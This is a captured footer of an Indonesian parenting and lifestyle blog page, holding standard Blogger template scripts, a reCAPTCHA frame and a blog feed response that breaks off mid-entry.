<img style="width:120px;height:120px;" src="https://app.intellifluence.com/img/badges/general/medium_audience.webp" alt="Lia Lathifa&#39;s Medium Audience Badge" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Kerjasama:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.narasilia.com/p/lomba-dan-hadiah-narasilia-blog-ini.html'>Daftar Prestasiku</a></li>
<li><a href='https://www.narasilia.com/p/about-me.html'>About Narasilia</a></li>
<li><a href='https://www.narasilia.com/p/kerjasama-iklan.html'>Q & A Kerjasama</a></li>
<li><a href='https://www.narasilia.com/p/disclaimer-terms-of-service-www.html'>Disclaimer & Terms Of Service</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot Designer'>SoraTemplates</a>
</div>
</div>
</div>
</div>
  <script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=7;
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);


$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
});

$(document).each(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
$(".nav-menu ul li").each(function() {
		$(this).hoverTimeout(0, function() {
			$(this).children("ul").slideDown()
		}, 0, function() {
			$(this).children("ul").hide()
		})
	});
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.navi-menu .search-form').fadeIn('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.navi-menu .search-form').fadeOut('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
    $('a').each(function() {
        var a = $(this).attr('href'),
            e = $(this);
        if (a !== undefined) {
            if (a.indexOf('/search/label') != -1) {
                if (a.indexOf('max-results') != -1) {
                    var t = getParameterByName('max-results', a),
                        n = a.replace('max-results=' + t, 'max-results=' + perPage);
                    e.attr('href', n)
                } else {
                    if (a.indexOf('?') == -1) {
                        e.attr('href', a + "?&max-results=" + perPage)
                    } else {
                        e.attr('href', a + "&max-results=" + perPage)
                    }
                }
            }
        }
    })
});
$('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        })
    });
    $(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');

$(document).ready(function() {
$(".post-outer,.feat").each(function() {
        $(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s640")
        })
    });
  });
 $('.PopularPosts .widget-content ul li').each(function() {
        var $this = $(this),
            getPost = $this.find('.item-title a'),
            postURL = getPost.attr('href');
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find('.post-time .published').text(),
                    cmm = $(data).find('.post-cmm a').text(),
                    cat = $(data).find('.label-head a').text();
 getPost.parent().before('<div class="item-tag"><span class="item-cat">' + cat + '</span></div>');
                getPost.parent().after('<div class="item-meta"><span class="item-date">' + time + '</span><span class="item-cmm">' + cmm + '</span></div>');
            }
        });
    });

  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY4EcZYrJJ6d-aQBP5SdP9l0VdUCBr_IAgwGZNAqz_lj_FtL8Sj78Tpqsv_Tw9NAR_61YvvK7yIFoLrEj8NwhXyQY1F_4BV5C4GfB_jdDoF1N_u4e1xAWQanTNxhXi5SIMAPpPvfzwQiY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Dt5td4MNiMpBAb1Q1SWuExRdOQQ:1768969757961';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5006373319775660752','//www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html','5006373319775660752');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5006373319775660752', 'title': 'NarasiLia.com', 'url': 'https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html', 'canonicalUrl': 'https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html', 'homepageUrl': 'https://www.narasilia.com/', 'searchUrl': 'https://www.narasilia.com/search', 'canonicalHomepageUrl': 'https://www.narasilia.com/', 'blogspotFaviconUrl': 'https://www.narasilia.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-7MS5FP935L', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.narasilia.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NarasiLia.com - RSS\x22 href\x3d\x22https://www.narasilia.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5006373319775660752/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.narasilia.com/feeds/3267750481760491655/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4991356148816787', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3267750481760491655', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/s72-w320-c-h254/20201029_021106+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg', 'pageName': 'Berkreasi Dengan Karpet Puzzle Evamat', 'pageTitle': 'NarasiLia.com: Berkreasi Dengan Karpet Puzzle Evamat', 'metaDescription': 'manfaat karpet alas lantai puzzle evamat untuk anak, ide bermain dengan media karpet puzzle evamat, cara membuat anak jadi pintar dan kreatif'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Berkreasi Dengan Karpet Puzzle Evamat', 'description': 'manfaat karpet alas lantai puzzle evamat untuk anak, ide bermain dengan media karpet puzzle evamat, cara membuat anak jadi pintar dan kreatif', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg', 'url': 'https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3267750481760491655}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'lowerbar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'lowerbar3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YFWuYPvveB5ZmJawtfIXTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969768965');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=177&max-results=1&callback=random_posts
body_size: 3554
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=177\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=176\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=178\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"177"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-2550829871532127314"},"published":{"$t":"2019-01-29T16:09:00.000+07:00"},"updated":{"$t":"2019-07-11T10:35:24.485+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asuransi syariah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahagia Dunia Akhirat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Islami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perencanaan Keuangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Solusi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wakaf"}],"title":{"type":"text","$t":"Mengenal Wakaf Asuransi 